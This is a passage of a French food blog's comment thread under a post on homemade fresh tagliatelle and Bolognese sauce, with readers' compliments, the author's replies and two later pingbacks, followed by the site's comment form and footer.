<p>@ Juliette : merci !!! Il n&rsquo;en reste déjà plus. :(<br />J&rsquo;ai préféré en faire « peu » pour ma 1ère fois de peur de ne pas réussir (et c&rsquo;est PRESQUE ce qui aurait pu arriver si je n&rsquo;étais pas un cœur pur débrouillard ! ;) )</p>
<p>@ Rosa : merci !</p>
<p>@ Pauline : :) merci !</p>
<p>@ Xelou Leloup : hey merci beaucoup ! ^_^</p>
<p>@ Le Boudoir Gourmand : merci et fais-moi part de tes commentaires si tu testes la recette ! </p>
<p>@ Kim : oui c&rsquo;est vrai qu&rsquo;avec une machine à pâtes c&rsquo;est bien plus simple (pour les tagliatelle du moins !) mais j&rsquo;ai hâte (et je pense vous avez bien compris !hihi) de tester mon rouleau à spaghetti !!</p>
<p>@ Camille : merci !</p>
<p>@ Stefania : grazie! ;) I couldn&rsquo;t hope for better comments from an Italian woman! :D</p>
<p>@ La vie de Julie : bienvenue sur le blog ! Merci et à bientôt pour les SPAGHETTI ! ;)</p>
<p>@ Victoria : merci ma chouette ! (j&rsquo;ai le droit de t&rsquo;appeler ma chouette ? ;) )</p>
<p>@ Karine : merci beaucoup ! Je me suis inspirée d&rsquo;une photo de Ditte Isager pour le mix N&#038;B/ couleur ! :)</p>
<p>@ Soyable : je confirme ! Délicieuse ! Merci ! ;)</p>
<p>@ Spootnik : merci beaucoup ! C&rsquo;est un peu de travail et de temps mais c&rsquo;est agréable à faire ! (et pas compliqué surtout !)</p>
<p>@ Clotilde : ehhe, c&rsquo;est un peu ça ! Un mini-rouleau qui rentre dans mes mini-tiroirs (ou plutôt tiroirs trop remplis) de ma mini-cuisine !<br />Normalement, il fait l&rsquo;affaire mais pour étaler la pâte à pasta, j&rsquo;avoue, il est un peu minable ! ;)</p>
<p>@ Pupuce : oui ! Merci ! :)</p>
<p>@ Brett : merci beaucoup et bienvenue sur le blog !</p>
<p>@ Kaderick : merci beaucoup beaucoup Kaderick ! Ton commentaire m&rsquo;a beaucoup touché ! Je suis ravie si je peux donner un peu de plaisir (ou de kiff!) le temps d&rsquo;un billet ! MERCI ! &lt;3</p>
<p>@ Bergeou : la recette est-elle sur ton blog ? Je vais aller voir ça ! ^_^</p>
<p>@ Camille : ah toi ! Tu laisses vraiment les commentaires les plus mieux de la blogo ! Merciii ! (à bientôt)(miss)(parenthèses)</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-1579">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://fragoleefarfalle.wordpress.com/"><strong style="float:left;">Fragolina</strong></a></h7>
                        
            <div class="comment_date">2 mars 2011 at 5 h 17 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html?replytocom=1579#respond" data-commentid="1579" data-postid="232" data-belowelement="comment-1579" data-respondelement="respond" data-replyto="Répondre à Fragolina" aria-label="Répondre à Fragolina">Reply</a>                        <br class="clear"/>
            <p>J&rsquo;aimerais beaucoup préparer des pâtes fraîches à la maison, c&rsquo;est aussi dans ma to-do liste. Pour une première fois, tes tagliatelle ont l&rsquo;air parfait et goûteuses.</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-1580">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://koukacuisine.canalblog.com/"><strong style="float:left;">Kouka</strong></a></h7>
                        
            <div class="comment_date">2 mars 2011 at 6 h 12 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html?replytocom=1580#respond" data-commentid="1580" data-postid="232" data-belowelement="comment-1580" data-respondelement="respond" data-replyto="Répondre à Kouka" aria-label="Répondre à Kouka">Reply</a>                        <br class="clear"/>
            <p>Dès que j&rsquo;ai vu les photos sur flickr,je suis venue sur le blog;) Le résultat est bluffant pour des pâtes faites sans machine à pâtes,bravo!! D&rsquo;habitude je suis la recette de Jamie Oliver et je la trouve très satisfaisante, mais la prochaine fois j&rsquo;essayerai la tienne!</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-1581">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.blogger.com/profile/09001399832864378097"><strong style="float:left;">Yo.</strong></a></h7>
                        
            <div class="comment_date">2 mars 2011 at 13 h 02 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html?replytocom=1581#respond" data-commentid="1581" data-postid="232" data-belowelement="comment-1581" data-respondelement="respond" data-replyto="Répondre à Yo." aria-label="Répondre à Yo.">Reply</a>                        <br class="clear"/>
            <p>J&rsquo;aime beaucoup ton blog, tes photos&#8230;Tout ça a l&rsquo;air bien délicieux!</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-1582">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.blogger.com/profile/14366408564881341967"><strong style="float:left;">&quot;pose&quot;gourmande</strong></a></h7>
                        
            <div class="comment_date">2 mars 2011 at 15 h 23 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html?replytocom=1582#respond" data-commentid="1582" data-postid="232" data-belowelement="comment-1582" data-respondelement="respond" data-replyto="Répondre à &quot;pose&quot;gourmande" aria-label="Répondre à &quot;pose&quot;gourmande">Reply</a>                        <br class="clear"/>
            <p>j&rsquo;en veux! la tt de suite!;-)</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-1583">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.mylittlefabric.com/"><strong style="float:left;">Enila</strong></a></h7>
                        
            <div class="comment_date">3 mars 2011 at 6 h 30 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html?replytocom=1583#respond" data-commentid="1583" data-postid="232" data-belowelement="comment-1583" data-respondelement="respond" data-replyto="Répondre à Enila" aria-label="Répondre à Enila">Reply</a>                        <br class="clear"/>
            <p>Chriiiiiiiiiiiiiiiiiiiiiiiistelle !!!!!!! *Gniiiiiiiiiiiiiiiiiiiii* Cri d&rsquo;une hystérique. Pasta, pasta, pasta je deviens folle :) Tu me fais plaisir avec ces pâtes maison, c&rsquo;est tellement bon ! Je pourrais manger mon ordi là en voyant tes photos. Trop mignon tes présentations avec les petites pancartes huhu. Je vois que comme moi tu es une warrior, tout à la main, sans machine à pâte. Je crois que je vais vite tester ta recette, moi j&rsquo;avoue je fais un peu à l&rsquo;arrache mais c&rsquo;est pas mauvais lol. Bon en attendant faut que je prépare ma valise pour Rome où je vais pouvoir manger pleins de pâtes ahahahahahah :D</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-1584">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://siropgrenadine.blogspot.com/"><strong style="float:left;">Sirop Grenadine</strong></a></h7>
                        
            <div class="comment_date">3 mars 2011 at 9 h 20 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html?replytocom=1584#respond" data-commentid="1584" data-postid="232" data-belowelement="comment-1584" data-respondelement="respond" data-replyto="Répondre à Sirop Grenadine" aria-label="Répondre à Sirop Grenadine">Reply</a>                        <br class="clear"/>
            <p>L&rsquo;illustration de ce plat exquis vaut mieux que tous les livres de recette réunis ! c&rsquo;est un vrai plaisir pour le syeux, les photos sont d&rsquo;une qualité incroyable et l&rsquo;envie ne se fait pas attendre !!</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-1585">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.le-monde-est-a-nous.net/"><strong style="float:left;">marie laure</strong></a></h7>
                        
            <div class="comment_date">3 mars 2011 at 11 h 17 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html?replytocom=1585#respond" data-commentid="1585" data-postid="232" data-belowelement="comment-1585" data-respondelement="respond" data-replyto="Répondre à marie laure" aria-label="Répondre à marie laure">Reply</a>                        <br class="clear"/>
            <p>bon ben je vais avoir du boulot ce week end!!! ;)</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-1586">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://sweetsalty.over-blog.com/"><strong style="float:left;">Dan</strong></a></h7>
                        
            <div class="comment_date">3 mars 2011 at 12 h 52 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html?replytocom=1586#respond" data-commentid="1586" data-postid="232" data-belowelement="comment-1586" data-respondelement="respond" data-replyto="Répondre à Dan" aria-label="Répondre à Dan">Reply</a>                        <br class="clear"/>
            <p>C&rsquo;est superbe ! <br />Bravo pour cette recette et pour l&rsquo;humour ;)</p>
<p>Bises</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-1587">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://atdownunder.com/"><strong style="float:left;">Vanille</strong></a></h7>
                        
            <div class="comment_date">4 mars 2011 at 4 h 39 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html?replytocom=1587#respond" data-commentid="1587" data-postid="232" data-belowelement="comment-1587" data-respondelement="respond" data-replyto="Répondre à Vanille" aria-label="Répondre à Vanille">Reply</a>                        <br class="clear"/>
            <p>Oui, rien de meilleur que des pâtes fraiches fait-maison. C&rsquo;est vrai que les faire au rouleau c&rsquo;est un peu plus long&#8230; Moi, je rêve d&rsquo;une machine à pâte !<br />J&rsquo;ai déjà diné mais j&rsquo;en prendrais bien volontiers de tes tagliatelles bolo ;)</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-1588">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://petitecuisine.wordpress.com/"><strong style="float:left;">petitecuisine</strong></a></h7>
                        
            <div class="comment_date">4 mars 2011 at 10 h 21 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html?replytocom=1588#respond" data-commentid="1588" data-postid="232" data-belowelement="comment-1588" data-respondelement="respond" data-replyto="Répondre à petitecuisine" aria-label="Répondre à petitecuisine">Reply</a>                        <br class="clear"/>
            <p>J&rsquo;adore la photo de la pâte sur le cintre !</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-1589">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://lacuisinedeletudiante.cowblog.fr/"><strong style="float:left;">L&#039;étudiante</strong></a></h7>
                        
            <div class="comment_date">4 mars 2011 at 10 h 34 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html?replytocom=1589#respond" data-commentid="1589" data-postid="232" data-belowelement="comment-1589" data-respondelement="respond" data-replyto="Répondre à L&#039;étudiante" aria-label="Répondre à L&#039;étudiante">Reply</a>                        <br class="clear"/>
            <p>Il faudrait que je teste ça aussi&#8230; Les pâtes maison.. Enfin, j&rsquo;ai fait des ravioles, ça compte ? Ah, dans le fond on me dit que non, c&rsquo;est pas pareil&#8230; Bon ben, je vais me lancer dans les tagliatelle avec cette belle sauce bolo !! Miam :D</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-1590">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://bouchepleine.wordpress.com/"><strong style="float:left;">La bouche pleine</strong></a></h7>
                        
            <div class="comment_date">4 mars 2011 at 10 h 44 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html?replytocom=1590#respond" data-commentid="1590" data-postid="232" data-belowelement="comment-1590" data-respondelement="respond" data-replyto="Répondre à La bouche pleine" aria-label="Répondre à La bouche pleine">Reply</a>                        <br class="clear"/>
            <p>Merci pour tes bonnes idées et tes photos sublimes Christelle !</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-1591">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.blogger.com/profile/08961176379005860933"><strong style="float:left;">christelle is flabbergasting</strong></a></h7>
                        
            <div class="comment_date">6 mars 2011 at 19 h 41 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html?replytocom=1591#respond" data-commentid="1591" data-postid="232" data-belowelement="comment-1591" data-respondelement="respond" data-replyto="Répondre à christelle is flabbergasting" aria-label="Répondre à christelle is flabbergasting">Reply</a>                        <br class="clear"/>
            <p>@ tous : merci beaucoup pour vos gentils mots et encouragements ! Je vous envoie plein d&rsquo;amuuuuuur et de pâtes fraîches ! ;)</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-1592">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.blogger.com/profile/12894173157496871120"><strong style="float:left;">Lulu</strong></a></h7>
                        
            <div class="comment_date">7 mars 2011 at 7 h 22 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html?replytocom=1592#respond" data-commentid="1592" data-postid="232" data-belowelement="comment-1592" data-respondelement="respond" data-replyto="Répondre à Lulu" aria-label="Répondre à Lulu">Reply</a>                        <br class="clear"/>
            <p>J&rsquo;adore!! Merci pour cette bonne idée et ces belles photos! J&rsquo;ai enfin décidé de me mettre aux pâtes, sans machine! On verra bien ce que ça donne!</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-1622">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://mwalilith.over-blog.com/"><strong style="float:left;">Lilith</strong></a></h7>
                        
            <div class="comment_date">8 mars 2011 at 13 h 50 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html?replytocom=1622#respond" data-commentid="1622" data-postid="232" data-belowelement="comment-1622" data-respondelement="respond" data-replyto="Répondre à Lilith" aria-label="Répondre à Lilith">Reply</a>                        <br class="clear"/>
            <p>Malgré le cafouillage (minime), je trouve le résultat épatant!</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-246014">
        <div class="gravatar">
                    </div>
      
        <div class="right">
                        
                                <h7><a href="http://brittanybeers.com/2016/12/22/tagliatelle-al-ragu-bolognese/"><strong style="float:left;">Tagliatelle al Ragu Bolognese &#8211; Brittany Beers</strong></a></h7>
                        
            <div class="comment_date">29 août 2017 at 18 h 05 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html?replytocom=246014#respond" data-commentid="246014" data-postid="232" data-belowelement="comment-246014" data-respondelement="respond" data-replyto="Répondre à Tagliatelle al Ragu Bolognese &#8211; Brittany Beers" aria-label="Répondre à Tagliatelle al Ragu Bolognese &#8211; Brittany Beers">Reply</a>                        <br class="clear"/>
            <p>[&#8230;] the recipe you can find it on the blog of Christelle Tanielian &#8211; Christelle is Flabbergasting <a href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html" rel="ugc">https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html</a> be aware it&#8217;s in French but you&#8217;ll hopefully be able to follow along ( or just ask me [&#8230;]</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-246510">
        <div class="gravatar">
                    </div>
      
        <div class="right">
                        
                                <h7><a href="http://brittanybeers.com/tagliatelle-al-ragu-bolognese/"><strong style="float:left;">Tagliatelle al Ragu Bolognese - Brittany Beers</strong></a></h7>
                        
            <div class="comment_date">31 août 2017 at 7 h 45 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html?replytocom=246510#respond" data-commentid="246510" data-postid="232" data-belowelement="comment-246510" data-respondelement="respond" data-replyto="Répondre à Tagliatelle al Ragu Bolognese - Brittany Beers" aria-label="Répondre à Tagliatelle al Ragu Bolognese - Brittany Beers">Reply</a>                        <br class="clear"/>
            <p>[&#8230;] the recipe you can find it on the blog of Christelle Tanielian &#8211; Christelle is Flabbergasting <a href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html" rel="ugc">https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html</a> be aware it&#8217;s in French but you&#8217;ll hopefully be able to follow along ( or just ask me [&#8230;]</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
</div>

<!-- End of thread -->  
<div style="height:10px"></div>

  




 

<div id="respond">
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://christelleisflabbergasting.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input placeholder="Nom*" id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input type="email" placeholder="Email*"  id="email" name="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input placeholder="Site internet" id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='232' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ba88ec3f10" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="227"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur la façon dont les données de vos commentaires sont traitées</a>.</p></div>
			
 </div>

    	
    	</div>
    
    </div>
    <!-- End main content -->
   
</div>

</div>

<div id="post_info_bar">
	<div id="post_indicator"></div>
	<div class="standard_wrapper">
				<div class="post_info_thumb"><img src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2018/06/Pasta_13.jpg?resize=210%2C135&#038;ssl=1" alt="" class=""/></div>
				<div class="post_info">
			<div class="post_info_label">Vous lisez</div>
			<div class="post_info_title"><h6>Pâtes fraîches et sauce Bolognaise maison</h6></div>
		</div>
		
		<a id="post_info_share" href="javascript:;"><i class="fa fa-share-alt"></i>Partagez</a>
		<a id="post_info_comment" href="#comments"><i class="fa fa-comment"></i>38 Commentaires</a>
	</div>
</div>

<br class="clear"/>
<div id="footer_photostream" class="footer_photostream_wrapper ri-grid ri-grid-size-3">
	<h2 class="widgettitle photostream">
					<a href="https://instagram.com/christellerocks" target="_blank"><i class="fa fa-instagram marginright"></i>christellerocks</a>
			</h2>

</div>

<div class="footer_bar   ">

		<div id="footer" class="footer_wrap has_content">
		<div class="footer_left">
			<div class="menu">
				<h2 class="title"><span class="title">Au menu</span></h2>
				<div class="menu-footer-new-container"><ul id="footer_menu" class="footer_nav"><li id="menu-item-17597" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-17597"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Recettes</a></li>
<li id="menu-item-17852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17852"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li id="menu-item-17598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17598"><a href="https://christelleisflabbergasting.com/categorie/voyages">Voyages</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17854"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li id="menu-item-17601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17601"><a href="https://christelleisflabbergasting.com/a-propos">À propos</a></li>
<li id="menu-item-17600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17600"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li id="menu-item-17602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17602"><a href="https://christelleisflabbergasting.com/contact">Contact</a></li>
<li id="menu-item-17604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17604"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>			</div>
						<div class="content">
				<h2 class="title"><span class="title">À propos</span></h2><div class="contenu"><p><em>Christelle is flabbergasting</em> est le site de Christelle Tanielian. Styliste, photographe culinaire, auteure de livres de recettes et de beaucoup de blagues qui tombent à plat.</p>
<div id="mciapp-exclusion-container"></div>
</div>			</div>
				</div>
